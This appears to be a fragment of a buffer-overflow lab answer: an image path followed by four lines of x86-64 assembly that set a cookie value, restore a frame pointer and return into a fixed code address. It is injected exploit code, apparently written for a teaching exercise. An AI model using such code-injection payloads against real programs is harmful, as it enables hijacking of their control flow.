 movl $0xc0d8f9a,%eax
movq $0x7fffffffdb90,%rbp
pushq $0x0000000000401498
ret
~